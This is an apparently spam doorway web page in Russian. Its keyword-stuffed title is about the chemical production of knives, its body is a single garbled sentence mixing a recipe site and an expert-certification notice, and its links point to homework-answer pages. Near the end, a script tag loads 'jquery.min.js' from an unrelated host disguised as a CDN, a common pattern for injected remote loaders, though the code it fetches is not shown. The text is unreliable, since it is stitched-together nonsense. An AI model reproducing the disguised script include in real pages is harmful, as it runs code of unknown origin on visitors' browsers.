

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-referat-himicheskoe-proizvodstvo-nozhey.html
body_size: 2223
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат химическое производство ножей - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат химическое производство ножей</h2>
                            </header>
                            <p>{Интересный портал с простыми и доступными рецептами самых разнообразных блюд.Не. Опубликованы методические материалы для подготовки и аттестации экспертов по проверке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-vospitanie-fizicheskih-kachestv-v-uchebnike-teoriya-i-metodika-fizicheskogotaniya-2012-g.html">Воспитание физических качеств в учебнике теория и методика физическоготания 2012 г</a></li>
                                <li><a href="t1wh-gdz-po-matematiki-9-klass-makarychev-2014.html">Гдз по математики 9 класс макарычев 2014</a></li>
                                <li><a href="t1wh-gdz-8-klass-eremeeva.html">Гдз 8 класс еремеева</a></li>
                                <li><a href="t1wh-zadachnik-himii-8-klass-homchenko.html">Задачник химии 8 класс хомченко</a></li>
                                <li><a href="t1wh-gdz-algebra-makarychev-8-klass-630.html">Гдз алгебра макарычев 8 класс 630</a></li>
                                <li><a href="t1wh-reshebnik-k-uchebniku-russkiy-yazyk-3-klass-zelenina-hohlova.html">Решебник к учебнику русский язык 3 класс зеленина хохлова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шарлотка сны ньютона рецепт Сайт рецептов хозяюшки.</li>
<li>Добро пожаловать на сайт Федеральный институт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-algebre-dlya-7kl.html">Гдз по алгебре для 7кл</a></li>
                                            <li><a href="t1wh-vse-reshebniki-po-predmetam-6-klass.html">Все решебники по предметам 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-baranova-chasova-uchebnik-teorii-veroyatnosti-skachat.html">Баранова часова учебник теории вероятности скачать</a></li>
                                            <li><a href="t1wh-gotovye-domashnie-zadaniya-po-russkomu-yazyku-7-kla-razumovskaya.html">Готовые домашние задания по русскому языку 7 кла разумовская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-angliyskomu-yazyku-8-klass-kuzovlev-uchebnik-2016-rabochaya-tetrad.html">Гдз по английскому языку 8 класс кузовлев учебник 2016 рабочая тетрадь</a></li>
                                            <li><a href="t1wh-uroki-matematiki-peterson-1-klass-3-chast-reshebnik.html">Уроки математики петерсон 1 класс 3 часть решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-obzh-6-klass-fgos.html">Гдз по обж 6 класс фгос</a></li>
                                            <li><a href="t1wh-reshebnik-biologiya-6-klass-suhorukova-l-n.html">Решебник биология 6 класс сухорукова л.н</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
